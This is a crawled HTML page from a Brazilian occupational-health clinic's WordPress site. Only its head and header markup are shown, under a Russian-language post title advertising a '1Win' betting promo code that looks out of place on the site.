

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clinicasantoeduardo.com.br/2021/10/30/promokod-1win-na-segodnja-besplatno-zabiraj-bonus/
body_size: 29043
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-BR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Промокод 1Win на Сегодня Бесплатно Забирай Бонус $ &#8211; Clínica Santo Eduardo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Clínica Santo Eduardo &raquo;" href="https://clinicasantoeduardo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Clínica Santo Eduardo &raquo;" href="https://clinicasantoeduardo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Clínica Santo Eduardo &raquo; Промокод 1Win на Сегодня Бесплатно Забирай Бонус $" href="https://clinicasantoeduardo.com.br/2021/10/30/promokod-1win-na-segodnja-besplatno-zabiraj-bonus/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clinicasantoeduardo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclinicasantoeduardo.com.br%2F2021%2F10%2F30%2Fpromokod-1win-na-segodnja-besplatno-zabiraj-bonus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clinicasantoeduardo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclinicasantoeduardo.com.br%2F2021%2F10%2F30%2Fpromokod-1win-na-segodnja-besplatno-zabiraj-bonus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://clinicasantoeduardo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://clinicasantoeduardo.com.br/wp-content/uploads/elementor/css/post-12.css?ver=1768591679' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://clinicasantoeduardo.com.br/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://clinicasantoeduardo.com.br/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://clinicasantoeduardo.com.br/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='master-addons-main-style-css' href='https://clinicasantoeduardo.com.br/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://clinicasantoeduardo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://clinicasantoeduardo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<link rel="https://api.w.org/" href="https://clinicasantoeduardo.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clinicasantoeduardo.com.br/wp-json/wp/v2/posts/1362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clinicasantoeduardo.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://clinicasantoeduardo.com.br/2021/10/30/promokod-1win-na-segodnja-besplatno-zabiraj-bonus/" />
<link rel='shortlink' href='https://clinicasantoeduardo.com.br/?p=1362' />
      <script type="text/javascript">
        (function () {
          window.ma_el_fs = { can_use_premium_code__premium_only: false};
        })();
      </script>
    <script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			

/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

		</style>
		
	</head>

	<body class="wp-singular post-template-default single single-post postid-1362 single-format-standard wp-embed-responsive wp-theme-twentytwenty ehf-template-twentytwenty ehf-stylesheet-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-12">

		<a class="skip-link screen-reader-text" href="#site-content">Pular para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://clinicasantoeduardo.com.br/" rel="home">Clínica Santo Eduardo</a></div><div class="site-description">Saúde e Segurança no trabalho</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2168"><a href="https://clinicasantoeduardo.com.br/">Home</a></li>
<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://clinicasantoeduardo.com.br/conheca-nossa-proposta-de-trabalho/">CONHEÇA NOSSA PROPOSTA DE TRABALHO</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://clinicasantoeduardo.com.br/contato/">Contato</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Pesquisar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="https://clinicasantoeduardo.com.br/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Pesquisar por:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Fechar pesquisa				</span>
